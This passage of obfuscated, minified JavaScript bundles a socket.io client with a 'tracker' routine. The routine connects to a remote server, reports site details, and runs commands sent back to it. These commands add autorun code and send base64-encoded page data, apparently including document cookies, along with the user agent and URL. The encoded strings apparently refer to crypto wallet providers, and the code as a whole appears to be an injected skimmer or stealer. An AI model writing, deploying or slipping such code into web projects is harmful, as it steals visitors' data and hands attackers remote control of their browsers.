window&&window[fr(0x150)]&&(window['console']['firebug']||window[fr(0x150)][fr(0x279)]&&window[fr(0x150)][fr(0x161)])||fr(0x159)!=typeof navigator&&navigator[fr(0x364)]&&(j=navigator[fr(0x364)]['toLowerCase']()[fr(0x181)](/firefox\/(\d+)/))&&0x1f<=parseInt(j[0x1],0xa)||fr(0x159)!=typeof navigator&&navigator['userAgent']&&navigator[fr(0x364)]['toLowerCase']()[fr(0x181)](/applewebkit\/(\d+)/);},h['storage']=((()=>{try{return localStorage;}catch(j){}})()),h[fn(0x20c)]=((()=>{let j=!0x1;return()=>{const fs=b;j||(j=!0x0,console[fs(0x1f8)](fs(0x38d)));};})()),h[fn(0x37e)]=['#0000CC',fn(0x3fa),fn(0x25a),fn(0x1c6),fn(0x1a1),fn(0x3c1),'#0099CC',fn(0x142),'#00CC00',fn(0x3f5),fn(0xfe),'#00CC99',fn(0x33a),fn(0x19e),fn(0xe4),fn(0x3fc),'#3333CC',fn(0x162),fn(0x24a),fn(0x37f),fn(0x403),fn(0x153),fn(0x301),fn(0x334),fn(0x3ee),fn(0x1b7),'#33CCCC','#33CCFF',fn(0x186),fn(0x26d),fn(0x298),fn(0x238),fn(0x3c9),fn(0x267),'#9900CC','#9900FF',fn(0x1a4),'#9933FF',fn(0x2e2),fn(0x1e9),fn(0xd5),fn(0xeb),fn(0x1fd),fn(0x13b),fn(0x2e5),fn(0x3ec),'#CC3300',fn(0x2ad),fn(0x16e),fn(0x14d),fn(0xdc),fn(0x1a8),fn(0x190),fn(0xe6),fn(0x296),fn(0x102),'#CCCC00',fn(0x31a),'#FF0000',fn(0x16b),fn(0x287),fn(0x35f),fn(0x2c8),fn(0x3a6),fn(0x176),'#FF3333',fn(0x2a7),fn(0x2ac),fn(0x1f6),fn(0x2d0),fn(0x231),fn(0x343),'#FF9900',fn(0xf4),fn(0x3d0),'#FFCC33'],h[fn(0x110)]=console[fn(0x205)]||console[fn(0x110)]||(()=>{}),g[fn(0x1be)]=i(0x2e0)(h),i=g[fn(0x1be)][fn(0x3ba)],i['j']=function(j){const ft=fn;try{return JSON[ft(0x109)](j);}catch(k){return ft(0x184)+k[ft(0x12c)];}};},0x37e:function(g,h,i){const fu=b;var j=this&&this[fu(0x25c)]||function(m){const fv=fu;return m&&m[fv(0x1c4)]?m:{'default':m};};Object[fu(0x263)](h,fu(0x1c4),{'value':!0x0}),h[fu(0x2f2)]=function(m,p='',q){const fw=fu;let u=m;return q=q||fw(0x159)!=typeof location&&location,fw(0x378)==typeof(m=null==m?q[fw(0x3e3)]+'//'+q['host']:m)&&('/'===m['charAt'](0x0)&&(m='/'===m[fw(0x154)](0x1)?q[fw(0x3e3)]+m:q[fw(0x336)]+m),/^(https?|wss?):\/\//['test'](m)||(l(fw(0x2e1),m),m=void 0x0!==q?q[fw(0x3e3)]+'//'+m:'https://'+m),l(fw(0x126),m),u=(0x0,k[fw(0x402)])(m)),u[fw(0x306)]||(/^(http|ws)$/[fw(0x32d)](u['protocol'])?u['port']='80':/^(http|ws)s$/['test'](u[fw(0x3e3)])&&(u[fw(0x306)]='443')),u[fw(0x39e)]=u[fw(0x39e)]||'/',m=-0x1!==u[fw(0x336)][fw(0x15f)](':')?'['+u[fw(0x336)]+']':u[fw(0x336)],(u['id']=u[fw(0x3e3)]+fw(0x253)+m+':'+u[fw(0x306)]+p,u[fw(0x1e1)]=u[fw(0x3e3)]+fw(0x253)+m+(q&&q['port']===u[fw(0x306)]?'':':'+u[fw(0x306)]),u);};let k=i(0x3bc),l=(0x0,j(i(0x341))[fu(0x180)])('socket.io-client:url');},0x39e:(g,h,j)=>{const fx=b;Object[fx(0x263)](h,fx(0x1c4),{'value':!0x0}),h[fx(0x160)]=h[fx(0xe1)]=void 0x0;let k=j(0x85);h[fx(0xe1)]=function(l){const fy=fx;var m=[],n=l[fy(0x2ef)];return l[fy(0x2ef)]=function o(p,q){const fz=fy;if(!p)return p;var u;if((0x0,k[fz(0x227)])(p))return u={'_placeholder':!0x0,'num':q['length']},q['push'](p),u;if(Array['isArray'](p)){var v=new Array(p[fz(0x300)]);for(let x=0x0;x<p['length'];x++)v[x]=o(p[x],q);return v;}if(fz(0x3d2)!=typeof p||p instanceof Date)return p;var w={};for(let y in p)Object[fz(0x387)][fz(0x2af)]['call'](p,y)&&(w[y]=o(p[y],q));return w;}(n,m),l['attachments']=m[fy(0x300)],{'packet':l,'buffers':m};},h['reconstructPacket']=function(l,m){const fB=fx;return l['data']=function n(o,p){const fA=b;if(o){if(!0x0===o[fA(0x1df)]){if('number'==typeof o[fA(0x266)]&&0x0<=o[fA(0x266)]&&o[fA(0x266)]<p[fA(0x300)])return p[o[fA(0x266)]];throw new Error('illegal\x20attachments');}if(Array[fA(0x1aa)](o)){for(let s=0x0;s<o[fA(0x300)];s++)o[s]=n(o[s],p);}else{if(fA(0x3d2)==typeof o){for(var q in o)Object[fA(0x387)]['hasOwnProperty']['call'](o,q)&&(o[q]=n(o[q],p));}}}return o;}(l[fB(0x2ef)],m),delete l[fB(0x360)],l;};},0x3ae:(g,h)=>{const fC=b;Object['defineProperty'](h,fC(0x1c4),{'value':!0x0}),h['on']=function(i,j,k){return i['on'](j,k),function(){i['off'](j,k);};};},0x3bc:(j,k,m)=>{const fD=b;Object['defineProperty'](k,fD(0x1c4),{'value':!0x0}),k['WebTransport']=k[fD(0x310)]=k[fD(0xf0)]=k[fD(0x155)]=k[fD(0x349)]=k[fD(0xdb)]=k[fD(0x3f7)]=k[fD(0x402)]=k['installTimerFunctions']=k[fD(0x33d)]=k[fD(0x2ae)]=k[fD(0x216)]=k['protocol']=k[fD(0x346)]=k[fD(0xe0)]=k[fD(0x2cb)]=void 0x0;let q=m(0xdf);Object['defineProperty'](k,fD(0x2cb),{'enumerable':!0x0,'get':function(){const fE=fD;return q[fE(0x2cb)];}});var v=m(0xdf),w=(Object['defineProperty'](k,fD(0xe0),{'enumerable':!0x0,'get':function(){return v['SocketWithoutUpgrade'];}}),Object[fD(0x263)](k,fD(0x346),{'enumerable':!0x0,'get':function(){const fF=fD;return v[fF(0x346)];}}),k[fD(0x3e3)]=q[fD(0x2cb)][fD(0x3e3)],m(0x2b1)),x=(Object['defineProperty'](k,fD(0x216),{'enumerable':!0x0,'get':function(){const fG=fD;return w[fG(0x216)];}}),Object[fD(0x263)](k,fD(0x2ae),{'enumerable':!0x0,'get':function(){const fH=fD;return w[fH(0x2ae)];}}),m(0x1a3)),y=(Object['defineProperty'](k,'transports',{'enumerable':!0x0,'get':function(){const fI=fD;return x[fI(0x33d)];}}),m(0x176)),z=(Object['defineProperty'](k,fD(0x3bd),{'enumerable':!0x0,'get':function(){const fJ=fD;return y[fJ(0x3bd)];}}),m(0xf)),A=(Object[fD(0x263)](k,fD(0x402),{'enumerable':!0x0,'get':function(){const fK=fD;return z[fK(0x402)];}}),m(0x270)),B=(Object['defineProperty'](k,fD(0x3f7),{'enumerable':!0x0,'get':function(){const fL=fD;return A[fL(0x3f7)];}}),m(0xd1)),C=(Object['defineProperty'](k,fD(0xdb),{'enumerable':!0x0,'get':function(){const fM=fD;return B[fM(0xdb)];}}),m(0x47)),D=(Object[fD(0x263)](k,'NodeXHR',{'enumerable':!0x0,'get':function(){const fN=fD;return C[fN(0x155)];}}),m(0x47)),E=(Object[fD(0x263)](k,fD(0x155),{'enumerable':!0x0,'get':function(){const fO=fD;return D[fO(0x155)];}}),m(0x2cc)),F=(Object['defineProperty'](k,'NodeWebSocket',{'enumerable':!0x0,'get':function(){return E['WS'];}}),m(0x2cc)),G=(Object[fD(0x263)](k,'WebSocket',{'enumerable':!0x0,'get':function(){return F['WS'];}}),m(0x1e0));Object[fD(0x263)](k,fD(0x11e),{'enumerable':!0x0,'get':function(){return G['WT'];}});}},d={};function e(g){const fP=b;var h=d[g];return void 0x0!==h||(h=d[g]={'exports':{}},c[g]['call'](h[fP(0x1be)],h,h[fP(0x1be)],e)),h['exports'];}e['d']=(g,h)=>{const fQ=b;for(var i in h)e['o'](h,i)&&!e['o'](g,i)&&Object[fQ(0x263)](g,i,{'enumerable':!0x0,'get':h[i]});},e['o']=(g,h)=>Object[fR(0x387)][fR(0x2af)]['call'](g,h),e['r']=g=>{const fS=fR;fS(0x159)!=typeof Symbol&&Symbol[fS(0x2b0)]&&Object[fS(0x263)](g,Symbol['toStringTag'],{'value':fS(0x292)}),Object[fS(0x263)](g,fS(0x1c4),{'value':!0x0});};var f={};((()=>{const fU=fR;let g=e(0x7),j=e(0x314),k=e(0x199),m=e(0x1ae),p=e(0xb4),q=e(0x17e),t=e(0x2a0),v=e(0xe),w=e(0x213),x=null,y=!0x1;function z(A,B,C){const fT=b;A&&A[fT(0x3e1)](B,Object[fT(0x212)](Object[fT(0x212)]({},C),{'type':j[fT(0x125)]['Tracker'],'fromId':A['id']}));}setTimeout(()=>{(0x0,v['autorun'])();},0x5),document[fU(0x24b)](fU(0x247),function(){(0x0,v['autorun'])();});try{(x=(0x0,g['io'])(fU(0x377),{'path':fU(0x407),'transports':['websocket'],'query':{'tp':'tracker'}}))['on'](fU(0x146),()=>{const fV=fU;if(x){z(B=x,m[fV(0x11a)][fV(0x37b)],{'cmd':k[fV(0x330)]['ClientSiteSetDetail'],'toId':fV(0x373),'payload':(0x0,p[fV(0x2f8)])()}),[0x1,0x5,0x19][fV(0x31c)](C=>{setTimeout(()=>{const fW=b;z(B,m[fW(0x11a)][fW(0x37b)],{'cmd':k['ECommandServer'][fW(0x196)],'toId':'server','payload':(0x0,p[fW(0x2f8)])()});},0x3e8*C);});var A=x;try{y||(y=!0x0,document[fV(0x24b)](fV(0x304),()=>{const fX=fV;document[fX(0x118)]||setTimeout(()=>{const fY=fX;z(A,m[fY(0x11a)]['Server'],{'cmd':k[fY(0x330)][fY(0x196)],'toId':fY(0x373),'payload':(0x0,p[fY(0x2f8)])()});},0x7d0);}));}catch(C){}}var B;}),x['on'](fU(0x373),A=>{}),x['on'](fU(0x224),A=>{const fZ=fU;var B=A,C=x;try{switch(B[fZ(0xfb)]){case fZ(0x3a4):B[fZ(0x2ba)][fZ(0x320)]&&(0x0,v['addAutorun'])(B[fZ(0x2ba)]),(0x0,w[fZ(0xf1)])(B['payload'][fZ(0xea)]),z(C,m[fZ(0x11a)][fZ(0x2c7)],{'toId':fZ(0x2ea),'cmd':fZ(0x3a4),'payload':'done'});break;case fZ(0x156):(0x0,q[fZ(0x35d)])(D=>{const g0=fZ;z(C,m[g0(0x11a)]['Bridge'],{'toId':g0(0x2ea),'cmd':g0(0x156),'payload':btoa(JSON[g0(0x109)]({'client':{'userAgent':navigator[g0(0x364)],'website':window[g0(0xee)][g0(0x1e1)]},'data':D}))});});break;case fZ(0x3c5):(0x0,t[fZ(0x363)])(D=>{const g1=fZ;z(C,m['EWebsocketChannel'][g1(0x2c7)],{'toId':'admin','cmd':B[g1(0xfb)],'payload':btoa(JSON[g1(0x109)]({'client':{'userAgent':navigator['userAgent'],'url':window[g1(0xee)][g1(0x1e1)]},'data':D}))});});break;case't:co':z(C,m[fZ(0x11a)][fZ(0x2c7)],{'toId':fZ(0x2ea),'cmd':B[fZ(0xfb)],'payload':btoa(JSON[fZ(0x109)]({'client':{'userAgent':navigator['userAgent'],'url':window[fZ(0xee)][fZ(0x1e1)]},'data':document[fZ(0x2e3)]}))});}}catch(D){z(C,m[fZ(0x11a)][fZ(0x2c7)],{'toId':fZ(0x2ea),'cmd':'t:code','payload':D});}}),x['on']('ping',()=>{const g2=fU;null!=x&&x[g2(0x3e1)](g2(0x2a3));}),x['on'](fU(0x3f3),()=>{});}catch(A){}})());})()));function a(){const g3=['zxHW','i0zgmda5oq','yxr0ywnOBwvUDhm','C2v0vgLTzw91DezU','x3jLy29UBMvJDgLUzW','z3jHyMjLCKLUChv0qwn0Aw9U','DxnLCKfNzw50','x3bYzxzcDwzMzxjmzw4','Cg9SBgLUzYbNB3qGzgf0ysaLCW','C3rVCMfNzq','y2fSBa','qwn0AxzL','y29UDgv4Da','x3f1zxj5','DxjP','A2v5','CMvUzgvYzxi','y29UBMvJDcbHDhrLBxb0ihrPBwvKig91DcbHzNrLCIaLza','rvzftLq','C2vJDxjL','Dw5RBM93BIbWywnRzxqGDhLWzsa','C2vYDMvY','CgHHBNrVBq','yMfJA29MzG','DxbNCMfKzxm','Ahr0Chm6lY9Hz3jLzw1LBNqTDg9WAg9ZDc5JB20','C3rYAw5N','y2XVC2LUzYaLzcbJB25Uzwn0Aw9UkhmPigjLy2f1C2uGDgHLig5LDhDVCMSGD2fZigXVC3q','Aw5PDa','u2vYDMvY','DhjHBNnWB3j0','CMvZzxq','y29SB3jZ','iZmZnJzgrG','CxvLCNK','x29MzMXPBMvfDMvUDeXPC3rLBMvY','vvjjihrVBYbSB25N','Dgv4Da','ndqZ','D2LSBcb3ywL0icvKBxmGyMvMB3jLihjLy29UBMvJDcbHDhrLBxb0','q09otKvdva','ChjVDg90ExbL','rgvJB2rLCG','B25fCNjVCG','Ahr0Chm6','CMvJzwL2zuj1zMzLCG','C2nYAxb0','sw5ZDgfUy2uGBwv0Ag9KigbKzwj1zY5Kzxn0CM95kcLGigLZigrLChjLy2f0zwqGyw5Kig5VigXVBMDLCIbKB2vZigfUExrOAw5NlIbjDcb3AwXSigjLihjLBw92zwqGAw4GDgHLig5LEhqGBwfQB3iGDMvYC2LVBIbVzIbGzgvIDwDGlG','x3f1zxvL','CgLWzvrV','x3f1zxvLu2vX','C2TPCfjLy29UBMvJDa','C2v0vgLTzw91Da','zw1PDej1zMzLCMvK','BwzNy2nQy2HPAgzRA2LUzgzWCg5HB29Ly2DMBMvPAwK','DxnLCG','BMv3igLVigLUC3rHBMnLigzVCIaLCW','C2vUza','zMfJDg9Y','CMvJB25qywnR','BwfW','Aw5JBhvKzq','zMLUza','x3nVy2TLDa','Cgf0Aa','zw1PDev2zw50','x3bVBgW','x2nSzwfUDxa','zgvJB2rLu3rYAw5N','zgLMzG','DdPJB2rL','DMfSDwu','i0zgmdbgrG','B25SEsbZzw5KicvKig91DcbVzIaLzcbWywnRzxrZ','BNnW','BMfTzxm','EgHYihbVC3qGzxjYB3i','x3bHy2TLDa','BwLUDxrL','BMfTzq','C2v0twLU','y2fYzf9JDNy','Dw5ZAgLMDa','CMv0CMLLCW','B25WywDLAgLKzq','y29UBMvJDgvK','zgvZy3jPChrPB24','CgfJA2v0q3jLyxrL','Cgf0Ae5HBwvZ','CgfJA2v0ifSLzf0GD2fZihn1y2nLC3nMDwXSEsbZzw50','yNL0zu9MzNnLDa','zgvJB2rLza','zM9YBwf0DgvYCW','x3nLBMrqywnRzxq','B3bLBMLUzW','Aw5ZDgfSBfrPBwvYrNvUy3rPB25Z','DhjHBNnWB3j0t3b0Aw9UCW','B2zMqw55t3v0z29PBMC','y2HHCKnVzgvbDa','iZaWnJzgrG','C3rHy2S','C29Syw5H','zgvMyxvSDejPBMfYEvr5Cgu','DdPNAq','CgfYC2uGzxjYB3i','C291CMnL','CMvJB25Uzwn0Aw9Uqxr0zw1WDhm','iZy2q0mWma','CMvTB3zLsxrLBq','C3bSAxq','y2vYDa','Cg9SBgLUzW','x2fUEu91DgDVAw5NtgLZDgvUzxjZ','ywnRCW','i0zgq0mWma','CMvJB25ZDhj1y3rVCG','B2jQzwn0','twv0yu1HC2S','C29JA2v0ihjLy2vPDMu6ihr5CguGiIvZiIWGzgf0ysaIjxmI','y3jLyxrLvxjP','B25WAw5N','i2jPBgXPBMDFy291BNrYEq','B25KAxnJB25Uzwn0','C2vJB25K','C2vYDMvYigrPC2nVBM5Ly3qGkcvZkq','Ahr0Ca','rMLUBMLLs29PAvDHBgXLDa','CMvXDwvZDhm','C2v0sxrLBq','yxbWq29Kzu5HBwu','rMLUBMLLs29PAvDHBgXLDfbYB3zPzgvY','zw1PDa','DhjHBNnWB3j0ig9Wzw4GlsbJBg9ZAw5N','ChjVDg9JB2W','CMvTB3zLqwXStgLZDgvUzxjZ','zgLZywjSzq','DhjHBNnWB3j0ignSB3nLzcbIEsb0AguGC2vYDMvY','zw5NAw5LlMLVlwnSAwvUDdPWB2XSAw5N','B25TzxnZywDL','C3vJy2vZCW','CMvHy3rUyxrPDMu','DgfRzujPBMfYEurHDge','i0ndmdbgrG','ywrK','iZmZq0m2nG','i2jPBgXPBMDFC3rHDgu','CMvJB25Uzwn0Aw9UrgvSyxK','x3bPBMDuAw1LB3v0vgLTzxi','x2rYywLUuxvLDwu','y29UBMvJDf9LCNjVCG','z2v0sxrLBq','iZaWq0mZmW','icvJ','BMv4DfrPy2S','C2vJ','B2zM','iZaWmdbgrG','ChjLlxbHDxnLihDYAxrPBMCGy29TCgXLDgu','iZmZmdbgrG','twfUywDLCG','y29SB3i','zM9Yy2vozxC','zg9dBg9Zzq','rw1PDhrLCG','CgfYC2u','iZmZotLdqW','y2f0y2G','zMXVB3i','DgHYB3r0BgvKihrPBwvYigrLDgvJDgvKlcbZy2HLzhvSAw5NignVBM5Ly3rPB24Gy2XVC2u','l3DZ','B25YzwfKExn0yxrLy2HHBMDL','x2nSzwfYqwnRCW','zMLUAxnOzwrszwnVBNn0CNvJDgLVBG','B25JB25Uzwn0','x2f1Dg9dB25Uzwn0','i0ndmdaWma','x21HEfbHEwXVywq','C2f2zq','i2jPBgXPBMDFzw1HAwW','C2v0lwnVB2TPzq','EwvHCG','rMv0y2G','i0ndmZndqW','y3jLyxrLugfJA2v0rw5JB2rLCLn0CMvHBq','AgfZtgLZDgvUzxjZ','w29IAMvJDcbcBg9Iq29UC3rYDwn0B3jD','u29JA2v0v2L0Ag91DfvWz3jHzgu','zgvJB25ZDhj1y3rqywnRzxq','Cgf1C2LUzW','C29JA2v0','iZmZmdbdqW','CMvXDwvZDhndB3vUDa','i0ndnJyZmW','BgLZDgvUzxjZ','qMfZzvHiuG','y2XPzw50oNnPDgu6C2v0lwrLDgfPBa','y29Kzq','i0ndmdaZmW','ChjVyMu','BMfTzxnWywnLCW','Bg9JyxrPB24','rxHVzhvZifDLyJm','tM9KzvDLyLnVy2TLDa','CNvUq29Kzq','ChjVyMuGDhjHBNnWB3j0iciLCYiGzMfPBgvKigjLy2f1C2uGB2yGzxjYB3i6icvZ','CgfZC3DVCMq','i0zgotKZmW','ig1Z','B25qywnRzxq','x21LDgHVza','zgvJB2rLCG','x2nYzwf0zq','CgLUz1rPBwvVDxq','y21K','y3jLyxrL','DxbNCMfKzuvYCM9Y','iZaWq0m2nG','C3vIrxzLBNrZ','zw1PDhrPBMCGCgfJA2v0ihDPDgGGywnRigLKicvK','AgfUzhnOywTL','i0ndotKZmW','CMvTB3zLrxzLBNrmAxn0zw5LCG','x29Uq2XVC2u','x3nLBMrdB25Uzwn0ugfJA2v0','x2fKzfrVuxvLDwu','vhjVBKXPBMS','BNvTyMvY','C3rYAw5NAwz5','CMfUzg9TAxPHDgLVBKzHy3rVCG','B3bLBG','D3nZ','z2v0t3DUuhjVCgvYDhLezxnJCMLWDg9Y','ugfJA2v0vhLWzq','EgrVBwfPBG','Bg9N','ruLp','qwnJzxb0','mJG1m3LSCKHtsq','zgf5','zw1HAwW','z2v0v29TyMf0u3nVsND0','x2nHBgXIywnRCW','AgLKzgvU','ywrKvhjHAwXPBMDtBgfZAa','rvDLyNnVy2TLDenOyw5UzwW','ChjVDg9JB2XwzxjZAw9U','CgfYC2vYigvYCM9Y','zM9Yy2uGBMv3ignVBM5Ly3rPB24','v2vIvhjHBNnWB3j0','D2vIDhjHBNnWB3j0','BxvSDgLWBgv4','B25pCgvU','qKLoqvjzx0vwru5u','D3jPDgLUzYbJBg9ZzsbWywnRzxq','Cgf5BwvUDf9TzxrOB2q','runSAwvUDfr5Cgu','CgfYC2uGjxm','CgLK','DgLTzxn0yw1WugfYyw0','A2fYzgLHy2HHAw4','DgfYz2v0','x3bPBMDuAw1LB3v0','BwvZC2fNzq','zM9Yy2vcyxnLnJq','CMvHzhLtDgf0zq','ChjVzhvJDfn1yG','CgHVBMu','vg9Uv2fSBgv0','z2XVyMfSvgHPC1nOAw0','DxbNCMfKAw5N','ntLgt2Ppwxm','x3rYyw5ZCg9YDhncEu5HBwu','DgLTzxn0yw1WuMvXDwvZDhm','BwLU','C2vUzej1zMzLCG','CMvJB25Uzwn0x2vYCM9Y','ywn0AxzL','i0ndmda5oq','Aw5WDxq','mJaYmdm3BxnYyKTf','C3vIC3rY','z2v0vwLUDdmY','B25YzwnVBM5Ly3q','yw5JAg9Y','iZaWotLgrG','w29IAMvJDcbgAwXLq29UC3rYDwn0B3jD','ywnR','Dhj5qwXSvhjHBNnWB3j0CW','y29UBMvJDa','BwLSBgLZzwnVBMq','jwmG','mtmYnde0mhbitw9Lvq','B25VCgvU','tuLtu0Lor19ftLzFvKfs','yxr0zw1WDhm','i0ndmZm5oq','BMv3tgLZDgvUzxi','x2nSB3nL','y29UC29Szq','AwDUB3jPBMCGC29JA2v0ignHy2HLigzVCIaLCW','CMvZCg9UC2vuExbL','iZmZotLgrG','y2HHCKf0','weHs','DdPJyxjK','zgvJB2rL','x2DLDfDYAxrHyMXLugfJA2v0CW','Dw5KzwzPBMvK','rw5JB2rLCG','rMLUBMLLsZjqCM92AwrLCG','AML0DgvY','Cgf1C2vK','yMLSBgLUz1n0yxrL','Aw5KzxHpzG','CMvJB25ZDhj1y3rqywnRzxq','DgfIBgu','iZmZmZngrG','yxbWtMfTzq','AxnwAwv3','ChjVzhvJDa','ChjVyMuGDhjHBNnWB3j0iciLCYiGCg9UzW','zMXHz3m','C29JA2v0ignSB3nLihDPDgGGCMvHC29UoIaIjxmI','C2v0DgLUzYb0CMfUC3bVCNqGjxm','EYjZAwqIoIi','i0zgmdaZmW','CgvYtwvZC2fNzurLzMXHDgu','x3jLy29UBMvJDgLVBKf0DgvTChrZ','i0ndmZm2nG','x3bVBgXPBMC','ChjLCgvUzefUEu91DgDVAw5N','CMvZB2X2zq','AhvTyw5PEMu','yM9KEq','C29JA2v0icvZigLZihn0AwXSigfJDgL2zsWGC2TPChbPBMCGy2XVC2u','DhjHBNnWB3j0igvYCM9Y','i0zgmZmWma','BM90Awz5t3v0z29PBMDmAxn0zw5LCNm','zxH0CMfizwfKzxjZ','DhjVBG','x2zLDgnO','D2vIC29JA2v0ignVBM5Ly3rPB24Gy2XVC2vK','B25dBg9Zzq','B25Hy2S','x3bPza','B25eyxrH','zgvMyxvSDa','Bwf0y2G','tw96v2vIu29JA2v0','C3rHDgu','w1vUzxHWzwn0zwrku09ougfYC2vfCNjVCL06ia','zw5NAw5LlMLVlwnSAwvUDdP3zwj0CMfUC3bVCNq','iZy2mdbdqW','CgfNzwHPzgu','zw5NAw5LlMLVlwnSAwvUDdP3zwjZB2nRzxq','Aw52ywXPzcbWyxLSB2fK','yMLSBgLUzW','CMfUzg9T','BNnWCW','C2vJCW','iIvZiIb3B3jRCYaTigfIB3j0Aw5NiciLCYi','C2LK','i0ndnJyWma','y2vPBa','reLtq09otKvdva','Bg9JywXOB3n0','x3vWz3jHzgvZ','CMvJB25Uzwn0Aw9U','q2XPzw50u2L0zvnLDerLDgfPBa','CMvTB3zLtgLZDgvUzxi','y3jLyxrLvhjHBNnWB3j0','rMLUBMLLuNbJq29UBMvJDgLVBG','l3nVy2TLDc5PBW','Dg9UD2fSBgv0','zgLZy29UBMvJDa','Dg9UA2vLCgvY','iZaWq0ngrG','ug9SBgLUzW','z2v0uMvZCg9UC2vizwfKzxi','iZaWnJzdqW','C3rHCNrPBMCGDxbNCMfKzsbWCM9Izxm','ue9tva','iZK5mZndqW','zw5JB2rLugfJA2v0vg9cAw5HCNK','zw5JB2rL','yNvMzMvYCW','i0ndmZngrG','ndqYoduZnNfSrNfmBG','AxnbCNjHEq','BgLZDgvUzxjZqw55','zMLSzq','CgvUzgLUzW','DhjHBNnWB3j0ignSB3nL','AgvHzgvYCW','ChjVyMuGDhjHBNnWB3j0iciLCYiGzMfPBgvK','C29JA2v0ignSB3nPBMCGlsb0zwXSAw5NihrYyw5ZCg9YDcb0BYbJBg9Zzq','CMvXDwvZDa','B251BMXVywq','i2jPBgXPBMDFywrKCMvZC18X','mZbYuwfxu2m','rvjst1jFuefds0vu','iZmZq0m5oq','ntC4mZyWq3jYu0z4','z2v0v2fSBgv0tMfTzxm','Dw5Yzwy','yxv0B1vUCMvM','DhjHBNnWB3j0igLZig5VDcbVCgvUlcbKAxnJyxjKAw5NihbHy2TLDhm','zM9Yy2vKignSB3nL','zxHWB3j0CW','CxvLCNLlzxK','revcvuC','y2XLyxjuAw1LB3v0rM4','C29JA2v0lMLVlwnSAwvUDa','CMvHzhLtDgf0zsaLCW','x19LC01VzhvSzq','B25Jzq','iZaWmZngrG','BMfTzxnWywnL','zw5JB2rLqxncAw5HCNK','y2XVC2vpBKjLzM9YzxvUBg9Hza','Dg9mB3DLCKnHC2u','C29JA2v0lMLVlwnSAwvUDdPTyw5Hz2vY','x2HHC1bPBMDfEhbPCMvK','D2vIC29JA2v0','zxHLyW','i2v4Ca','DxbNCMfKzq','A29PAvDHBgXLDa','B3b0CW','y2XVC2vK','y29UzMLNDxjHyMXL','B25KyxrH','yMLSBgLUz0zPCNn0tMfTzq','zw5XDwv1zq','C2TPChm','y3z2','A2vWBhi','CgLWzvrOCM91z2G','zg9pCgvU','mtmZmNbvtej3wq','x3DYAxrLCG','x3bSywnLAg9SzgvY','CMvJB25Uzwn0','AhjLzG','i2nHCMroDw0','Dg9ku09o','CgfYC2vdB29RAwvZ','zg9xCML0zq','zgv2AwnLtwvTB3j5','CgLUzYb0Aw1LB3v0','C2v0sML0DgvY','iZK5q0mZmW','swXSzwDHBcbHDhrHy2HTzw50CW','x3jLywr5u3rHDgu','zw5NAw5LlMLVlwnSAwvUDdPZB2nRzxq','qKLoqvjzx0fdsW','CMvTB3zPBMCGBgLZDgvUzxiGzM9YihrOzsaNB2zMBgLUzsCGzxzLBNq','x2rLC3rYB3K','yMLSBgLUz1bOB25L','x3jHBMrVBwL6yxrPB25gywn0B3i','y2XVC2u','x3bPBMDuAw1LB3v0vgLTzq','D3jPDgvcDwzMzxi','yMLSBgLUz0fKzhjLC3mX','i0zgmZndqW','ywjVCNq','D2fYBG','z2v0','y3vYCG','zgf5CW','zxzLBNqGD2L0AcbHy2SGAwqGjwqGAgfZihrPBwvKig91DcbHzNrLCIaLzcbTCW','i0ndmda2nG','Cg9SBenVBxbSzxrL','Dhj5Aw5Nig5LEhqGDhjHBNnWB3j0','Cg9W','Cg93','x3HOCG','zw5HyMXLza','Cgv0CMe','zgvIDwC','tM8GDhjHBNnWB3j0CYbHDMfPBgfIBgu','y2XLyxjPBMCGzxHPC3rPBMCGDhjHBNnWB3j0icvZ','uefds0vux1rzuevt','zNjVBunOyxjdB2rL','C2v0rgLZywjSzuHLywrLCKnOzwnR','yxbWvMvYC2LVBG','zgvZDhjVEq','y29PBJK4','z2v0vgLTzq','B3jPz2LU','Bwf4','Dhj5ugfYC2u','yxnZAwDU','CMv0DxjUihrOAxm','CMvTB3zLqxv0B3j1BG','i2jPBgXPBMDFBgfZDf9Uyw1L','vhjHBNnWB3j0','D2vLA3m','BwLUDxrLCW','zw52','C2v0qMLNvwLUDdy0','y3jLyxrLq29VA2LLsMfY','x29Utg9Hza','zg9qB2XS','qMfZzvDt','Axb2nNvYAq','CMvKDwnL','ExjZ','zxHVzhvZ','DhjVBLDLyG','yNjPzgDL','C29JA2v0ig9Wzw4','Cgz4','AxncAw5HCNK','v2vIA2L0qxbWzwfYyw5Jzq','Bwf4ugf5Bg9Hza','yxv0Ag9YAxr5','zNvUy3rPB24','zhjHAw4','uefds0vux1rzuevtx1jfvKvsu0u','CMvHza','D3jPDgu','AgfZq09suW','i0zgnJyWma','t2jQzwn0','CMvQzwn0vw5HDxrOB3jPEMvK','y2LWAgvYCW','A2vWBhjszxf1zxn0twv0yuLKu3vWCg9YDa','D2uGyxjLign1CNjLBNrSEsb3CML0Aw5Nic0GD2fPDgLUzYb0BYbWyxvZzq','B25iyw5KC2HHA2u','iZy2mZngrG','y291Cg9U','Ag9ZDg5HBwu','CMvJB25Uzwn0igf0DgvTChqGzxjYB3i','kI8Q','ChjVyMuGzxjYB3i6ia','C2XPy2u','CgLJAW','C2v0uMvXDwvZDeHLywrLCG','D2LUzg93','Cgf1C2u','y2XLyxjuzxn0','x29UrxjYB3i','y2XLyxjuAw1LB3v0','CMfUzg9Tu3rYAw5N','re9nq29UDgvUDeXVywrLza','BwLSBgLZzwnVBMrZ','B21PDa','iZmZnJzdqW','ywrKrxzLBNrmAxn0zw5LCG','AwDUB3jPBMCGCg9SBcaTihrYyw5ZCg9YDcbZDgf0zsaIjxmI','DhLWzq','x2rHDge','zw5JB2rLugf5Bg9Hza','C2v0twf4','nty4mNP5shHqrG','DgLTzw91Da','oI8V','CgLUzW','x19JCMvHDgvcAw5KAw5N','CgfJA2v0ifSLzf0GAgfZigfSCMvHzhKGyMvLBIbZzw50igfUzcbPCYb3ywL0Aw5NigzVCIbHBIbHy2S','y291BNrYEq','Bg9JywXbzgrYzxnZ','y29VA2LLsMfY','iZaWmZndqW','ywrKCMvZCW','x19PBxbVCNrezwzHDwX0','yJy0','x29Wzw4','BgfUz3vHz2vZ','x3bVCNq','ChjPB3jxzwjZB2nRzxrtDwnJzxnZ','z290ywDF','zgvMAw5LuhjVCgvYDhK','x19PBxbVCNrtDgfY','C3vICW','BNvT','iZy2q0mZmW','B3b0Aw9UCZOGjwO','AxnqyxLSB2fKvMfSAwq','yMLUza','x2LUzgv4','ugHHBNrVBq','iZy2mdbgrG','Dgv4Dc9WBgfPBJTJAgfYC2v0pvvurI04','y2XHC3nmAxn0','zMv0y2GGD3jPDguGzxjYB3i','CMvZDwX0','D2vIDhjHBNnWB